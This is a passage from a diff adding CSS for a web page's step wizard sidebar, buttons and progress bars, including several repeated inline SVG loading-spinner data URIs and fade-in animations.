50)'%3E%3Crect x='46.5' y='30.5' rx='2.87' ry='2.87' width='7' height='7' fill='%231075bb'%3E%3Canimate attributeName='opacity' values='1;0' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3C!-- %5Bldio%5D generated by https://loading.io/ --%3E%3C/svg%3E");
+        background-repeat: no-repeat;
+        background-size: 40px;
+        height: 40px;
+        width: 40px;
+      }
+      @keyframes fadeIn {
+        0% {
+          opacity: 0;
+        }
+        100% {
+          opacity: 1;
+        }
+      }
+      .loading-data {
+        background: url("data:image/svg+xml,%3Csvg class='lds-spinner' width='32px' height='32px' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' style='background: none;'%3E%3Cg transform='rotate(0 50 50)'%3E%3Crect class='rect1' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(30 50 50)'%3E%3Crect class='rect2' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(60 50 50)'%3E%3Crect class='rect3' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(90 50 50)'%3E%3Crect class='rect4' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(120 50 50)'%3E%3Crect class='rect5' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(150 50 50)'%3E%3Crect class='rect6' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(180 50 50)'%3E%3Crect class='rect7' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(210 50 50)'%3E%3Crect class='rect8' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(240 50 50)'%3E%3Crect class='rect9' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(270 50 50)'%3E%3Crect class='rect10' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(300 50 50)'%3E%3Crect class='rect11' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(330 50 50)'%3E%3Crect class='rect12' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cstyle%3E @keyframes loading-spinner %7B 0%25 %7B opacity: 1; %7D%0A100%25 %7B opacity: 0; %7D %7D .rect1 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.9166666666666666s; %7D .rect2 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.8333333333333334s; %7D .rect3 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.75s; %7D .rect4 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.6666666666666666s; %7D .rect5 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5833333333333334s; %7D .rect6 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5s; %7D .rect7 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.4166666666666667s; %7D .rect8 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.3333333333333333s; %7D .rect9 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.25s; %7D .rect10 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.16666666666666666s; %7D .rect11 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.08333333333333333s; %7D .rect12 %7B animation: loading-spinner 1s linear infinite; animation-delay: 0s; %7D%0A%3C/style%3E%3C/svg%3E")
+          98% no-repeat;
+        width: 40px;
+        height: 40px;
+        margin: 0 auto;
+      }
+      .fade-in {
+        animation: fadeIn ease 1s;
+      }
+      .wizard__sidebar {
+        border: 1px solid #e6e6e6;
+        box-sizing: border-box;
+        box-shadow: 0px 0px 60px rgba(0, 0, 0, 0.15);
+        flex: 1 0 100%;
+        max-width: 100%;
+        padding: 50px 16px 45px;
+      }
+      @media screen and (min-width: 768px) {
+        .wizard__sidebar {
+          flex: 1 0 490px;
+          max-width: 490px;
+          padding: 50px 52px 45px;
+        }
+      }
+      .wizard__sidebar .wizard__steps {
+        margin-top: 36px;
+      }
+      .visualization_1 .wizard__back-button {
+        display: none;
+      }
+      .wizard__back-button {
+        border: unset;
+        background-color: transparent;
+        cursor: pointer;
+        position: relative;
+        font-size: 0;
+      }
+      .wizard__back-button::after {
+        content: "";
+        position: absolute;
+        left: -0;
+        bottom: -24px;
+        display: inline-block;
+        padding: 5.5px;
+        transform: rotate(45deg);
+        transition: transform 0.5s ease-in-out;
+        box-shadow: 3px -3px 0 0 #1075bb inset;
+      }
+      .visualization_2 .wizard__sidebar {
+        background-color: #ecf4fa;
+        padding: 32px;
+        border-radius: 16px;
+        border-color: transparent;
+        box-shadow: unset;
+        max-width: unset;
+        width: 100%;
+      }
+      @media screen and (min-width: 768px) {
+        .visualization_2 .wizard__sidebar {
+          flex: 1 0 50%;
+        }
+      }
+      @keyframes fadeIn {
+        0% {
+          opacity: 0;
+        }
+        100% {
+          opacity: 1;
+        }
+      }
+      .loading-data {
+        background: url("data:image/svg+xml,%3Csvg class='lds-spinner' width='32px' height='32px' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' style='background: none;'%3E%3Cg transform='rotate(0 50 50)'%3E%3Crect class='rect1' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(30 50 50)'%3E%3Crect class='rect2' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(60 50 50)'%3E%3Crect class='rect3' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(90 50 50)'%3E%3Crect class='rect4' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(120 50 50)'%3E%3Crect class='rect5' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(150 50 50)'%3E%3Crect class='rect6' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(180 50 50)'%3E%3Crect class='rect7' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(210 50 50)'%3E%3Crect class='rect8' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(240 50 50)'%3E%3Crect class='rect9' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(270 50 50)'%3E%3Crect class='rect10' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(300 50 50)'%3E%3Crect class='rect11' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(330 50 50)'%3E%3Crect class='rect12' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cstyle%3E @keyframes loading-spinner %7B 0%25 %7B opacity: 1; %7D%0A100%25 %7B opacity: 0; %7D %7D .rect1 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.9166666666666666s; %7D .rect2 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.8333333333333334s; %7D .rect3 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.75s; %7D .rect4 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.6666666666666666s; %7D .rect5 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5833333333333334s; %7D .rect6 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5s; %7D .rect7 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.4166666666666667s; %7D .rect8 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.3333333333333333s; %7D .rect9 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.25s; %7D .rect10 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.16666666666666666s; %7D .rect11 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.08333333333333333s; %7D .rect12 %7B animation: loading-spinner 1s linear infinite; animation-delay: 0s; %7D%0A%3C/style%3E%3C/svg%3E")
+          98% no-repeat;
+        width: 40px;
+        height: 40px;
+        margin: 0 auto;
+      }
+      .fade-in {
+        animation: fadeIn ease 1s;
+      }
+      .wizard__heading .wizard__title {
+        border-bottom: 1px solid #e6e6e6;
+        padding-bottom: 28px;
+        margin-bottom: 22px;
+      }
+      .visualization_2 .wizard__heading {
+        display: flex;
+        justify-content: center;
+        margin: 0 16px;
+      }
+      @keyframes fadeIn {
+        0% {
+          opacity: 0;
+        }
+        100% {
+          opacity: 1;
+        }
+      }
+      .loading-data {
+        background: url("data:image/svg+xml,%3Csvg class='lds-spinner' width='32px' height='32px' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' style='background: none;'%3E%3Cg transform='rotate(0 50 50)'%3E%3Crect class='rect1' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(30 50 50)'%3E%3Crect class='rect2' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(60 50 50)'%3E%3Crect class='rect3' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(90 50 50)'%3E%3Crect class='rect4' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(120 50 50)'%3E%3Crect class='rect5' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(150 50 50)'%3E%3Crect class='rect6' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(180 50 50)'%3E%3Crect class='rect7' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(210 50 50)'%3E%3Crect class='rect8' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(240 50 50)'%3E%3Crect class='rect9' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(270 50 50)'%3E%3Crect class='rect10' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(300 50 50)'%3E%3Crect class='rect11' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(330 50 50)'%3E%3Crect class='rect12' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cstyle%3E @keyframes loading-spinner %7B 0%25 %7B opacity: 1; %7D%0A100%25 %7B opacity: 0; %7D %7D .rect1 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.9166666666666666s; %7D .rect2 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.8333333333333334s; %7D .rect3 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.75s; %7D .rect4 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.6666666666666666s; %7D .rect5 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5833333333333334s; %7D .rect6 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5s; %7D .rect7 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.4166666666666667s; %7D .rect8 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.3333333333333333s; %7D .rect9 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.25s; %7D .rect10 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.16666666666666666s; %7D .rect11 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.08333333333333333s; %7D .rect12 %7B animation: loading-spinner 1s linear infinite; animation-delay: 0s; %7D%0A%3C/style%3E%3C/svg%3E")
+          98% no-repeat;
+        width: 40px;
+        height: 40px;
+        margin: 0 auto;
+      }
+      .fade-in {
+        animation: fadeIn ease 1s;
+      }
+      .wizard__title {
+        font-size: 1.75rem;
+        display: flex;
+        font-family: "Graphik-Semibold", sans-serif;
+        font-weight: normal;
+        margin: 0 0 16px;
+      }
+      @keyframes fadeIn {
+        0% {
+          opacity: 0;
+        }
+        100% {
+          opacity: 1;
+        }
+      }
+      .loading-data {
+        background: url("data:image/svg+xml,%3Csvg class='lds-spinner' width='32px' height='32px' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' style='background: none;'%3E%3Cg transform='rotate(0 50 50)'%3E%3Crect class='rect1' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(30 50 50)'%3E%3Crect class='rect2' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(60 50 50)'%3E%3Crect class='rect3' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(90 50 50)'%3E%3Crect class='rect4' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(120 50 50)'%3E%3Crect class='rect5' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(150 50 50)'%3E%3Crect class='rect6' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(180 50 50)'%3E%3Crect class='rect7' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(210 50 50)'%3E%3Crect class='rect8' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(240 50 50)'%3E%3Crect class='rect9' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(270 50 50)'%3E%3Crect class='rect10' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(300 50 50)'%3E%3Crect class='rect11' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(330 50 50)'%3E%3Crect class='rect12' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cstyle%3E @keyframes loading-spinner %7B 0%25 %7B opacity: 1; %7D%0A100%25 %7B opacity: 0; %7D %7D .rect1 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.9166666666666666s; %7D .rect2 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.8333333333333334s; %7D .rect3 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.75s; %7D .rect4 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.6666666666666666s; %7D .rect5 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5833333333333334s; %7D .rect6 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5s; %7D .rect7 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.4166666666666667s; %7D .rect8 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.3333333333333333s; %7D .rect9 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.25s; %7D .rect10 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.16666666666666666s; %7D .rect11 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.08333333333333333s; %7D .rect12 %7B animation: loading-spinner 1s linear infinite; animation-delay: 0s; %7D%0A%3C/style%3E%3C/svg%3E")
+          98% no-repeat;
+        width: 40px;
+        height: 40px;
+        margin: 0 auto;
+      }
+      .fade-in {
+        animation: fadeIn ease 1s;
+      }
+      .wizard__description {
+        font-family: "Graphik-Regular", sans-serif;
+      }
+      .wizard__description b {
+        font-size: 1.25rem;
+        color: #2b2b2b;
+        font-weight: normal;
+        margin: 0 0 16px;
+      }
+      .wizard__description p {
+        font-size: 1rem;
+        color: #6d6e71;
+        margin: 0 0 16px;
+      }
+      .visualization_2 .wizard__title {
+        font-size: 1.25rem;
+        text-align: center;
+        color: #4d4d4f;
+        border-bottom: unset;
+        padding-bottom: 0;
+      }
+      .visualization_2 .wizard__description {
+        display: none;
+      }
+      @keyframes fadeIn {
+        0% {
+          opacity: 0;
+        }
+        100% {
+          opacity: 1;
+        }
+      }
+      .loading-data {
+        background: url("data:image/svg+xml,%3Csvg class='lds-spinner' width='32px' height='32px' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' style='background: none;'%3E%3Cg transform='rotate(0 50 50)'%3E%3Crect class='rect1' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(30 50 50)'%3E%3Crect class='rect2' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(60 50 50)'%3E%3Crect class='rect3' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(90 50 50)'%3E%3Crect class='rect4' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(120 50 50)'%3E%3Crect class='rect5' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(150 50 50)'%3E%3Crect class='rect6' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(180 50 50)'%3E%3Crect class='rect7' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(210 50 50)'%3E%3Crect class='rect8' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(240 50 50)'%3E%3Crect class='rect9' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(270 50 50)'%3E%3Crect class='rect10' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(300 50 50)'%3E%3Crect class='rect11' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(330 50 50)'%3E%3Crect class='rect12' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cstyle%3E @keyframes loading-spinner %7B 0%25 %7B opacity: 1; %7D%0A100%25 %7B opacity: 0; %7D %7D .rect1 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.9166666666666666s; %7D .rect2 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.8333333333333334s; %7D .rect3 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.75s; %7D .rect4 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.6666666666666666s; %7D .rect5 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5833333333333334s; %7D .rect6 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5s; %7D .rect7 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.4166666666666667s; %7D .rect8 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.3333333333333333s; %7D .rect9 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.25s; %7D .rect10 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.16666666666666666s; %7D .rect11 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.08333333333333333s; %7D .rect12 %7B animation: loading-spinner 1s linear infinite; animation-delay: 0s; %7D%0A%3C/style%3E%3C/svg%3E")
+          98% no-repeat;
+        width: 40px;
+        height: 40px;
+        margin: 0 auto;
+      }
+      .fade-in {
+        animation: fadeIn ease 1s;
+      }
+      .wizard__steps {
+        display: flex;
+        flex-direction: column;
+      }
+      .wizard__steps .wizard__button {
+        margin-bottom: 16px;
+        position: relative;
+      }
+      .wizard__steps .wizard__button::after {
+        content: "";
+        display: block;
+        height: 16px;
+        left: 0;
+        position: absolute;
+        top: 100%;
+        width: 100%;
+      }
+      .visualization_2 .wizard__steps {
+        flex-direction: row;
+        justify-content: center;
+        gap: 16px;
+        flex-wrap: wrap;
+      }
+      @keyframes fadeIn {
+        0% {
+          opacity: 0;
+        }
+        100% {
+          opacity: 1;
+        }
+      }
+      .loading-data {
+        background: url("data:image/svg+xml,%3Csvg class='lds-spinner' width='32px' height='32px' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' style='background: none;'%3E%3Cg transform='rotate(0 50 50)'%3E%3Crect class='rect1' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(30 50 50)'%3E%3Crect class='rect2' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(60 50 50)'%3E%3Crect class='rect3' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(90 50 50)'%3E%3Crect class='rect4' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(120 50 50)'%3E%3Crect class='rect5' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(150 50 50)'%3E%3Crect class='rect6' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(180 50 50)'%3E%3Crect class='rect7' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(210 50 50)'%3E%3Crect class='rect8' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(240 50 50)'%3E%3Crect class='rect9' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(270 50 50)'%3E%3Crect class='rect10' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(300 50 50)'%3E%3Crect class='rect11' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(330 50 50)'%3E%3Crect class='rect12' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cstyle%3E @keyframes loading-spinner %7B 0%25 %7B opacity: 1; %7D%0A100%25 %7B opacity: 0; %7D %7D .rect1 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.9166666666666666s; %7D .rect2 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.8333333333333334s; %7D .rect3 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.75s; %7D .rect4 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.6666666666666666s; %7D .rect5 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5833333333333334s; %7D .rect6 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5s; %7D .rect7 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.4166666666666667s; %7D .rect8 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.3333333333333333s; %7D .rect9 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.25s; %7D .rect10 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.16666666666666666s; %7D .rect11 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.08333333333333333s; %7D .rect12 %7B animation: loading-spinner 1s linear infinite; animation-delay: 0s; %7D%0A%3C/style%3E%3C/svg%3E")
+          98% no-repeat;
+        width: 40px;
+        height: 40px;
+        margin: 0 auto;
+      }
+      .fade-in {
+        animation: fadeIn ease 1s;
+      }
+      .wizard__button {
+        align-items: center;
+        background-color: #fff;
+        border: 1px solid #e6e6e6;
+        box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.05);
+        cursor: pointer;
+        display: inline-flex;
+        padding: 32px 26px;
+        text-decoration: none;
+      }
+      .wizard__button img {
+        flex: 0 0 75px;
+        margin-right: 26px;
+        max-width: 75px;
+        object-fit: cover;
+      }
+      .wizard__button span {
+        font-size: 1.25rem;
+        color: #6d6e71;
+        font-family: "Graphik-Regular", sans-serif;
+        text-align: left;
+      }
+      .wizard__button b {
+        font-size: 1.6875rem;
+        color: #c8102f;
+        font-family: "Graphik-Medium", sans-serif;
+        font-weight: normal;
+      }
+      .visualization_2 .wizard__button {
+        flex-direction: column;
+        border-radius: 100%;
+        width: 100px;
+        height: 100px;
+        justify-content: center;
+        align-items: center;
+        margin-bottom: 42px;
+      }
+      .visualization_2 .wizard__button::after {
+        display: none;
+      }
+      .visualization_2 .wizard__button img {
+        flex: unset;
+        width: 32px;
+        height: 32px;
+        max-width: unset;
+        min-height: unset;
+        margin: 0;
+        object-fit: unset;
+      }
+      .visualization_2 .wizard__button span {
+        position: absolute;
+        bottom: -50px;
+        height: 50px;
+        display: flex;
+        justify-content: center;
+        align-items: center;
+      }
+      .visualization_2 .wizard__button span p {
+        font-size: 1rem;
+        text-align: center;
+      }
+      .progress {
+        position: relative;
+      }
+      .progress__track {
+        min-width: 100px;
+        max-width: 100%;
+        height: 16px;
+        margin-top: 5px;
+        border: 1px solid;
+        background-color: #fff;
+      }
+      .progress__bar {
+        width: 3%;
+        min-width: 3%;
+        max-width: 100%;
+        height: 1.5em;
+        background-color: #000;
+      }
+      .progress__description,
+      .progress__percentage {
+        overflow: hidden;
+        margin-top: 0.2em;
+        color: #555;
+        font-size: 0.875em;
+      }
+      .progress__description {
+        float: left;
+      }
+      [dir="rtl"] .progress__description {
+        float: right;
+      }
+      .progress__percentage {
+        float: right;
+      }
+      [dir="rtl"] .progress__percentage {
+        float: left;
+      }
+      .progress--small .progress__track {
+        height: 7px;
+      }
+      .progress--small .progress__bar {
+        height: 7px;
+        background-size: 20px 20px;
+      }
+      .ajax-progress {
+        display: inline-block;
+        padding: 1px 5px 2px 5px;
+      }
+      [dir="rtl"] .ajax-progress {
+        float: right;
+      }
+      .ajax-progress-throbber .throbber {
+        display: inline;
+        padding: 1px 5px 2px;
+        background: transparent
+          /*savepage-url=/themes/contrib/stable/images/core/throbber-active.gif*/
+          url() no-repeat 0 center;
+      }
+      .ajax-progress-throbber .message {
+        display: inline;
+        padding: 1px 5px 2px;
+      }
+      tr .ajax-progress-throbber .throbber {
+        margin: 0 2px;
+      }
+      .ajax-progress-bar {
+        width: 16em;
+      }
+      .ajax-progress-fullscreen {
+        position: fixed;
+        z-index: 1000;
+        top: 48.5%;
+        left: 49%;
+        width: 24px;
+        height: 24px;
+        padding: 4px;
+        opacity: 0.9;
+        border-radius: 7px;
+        background-color: #232323;
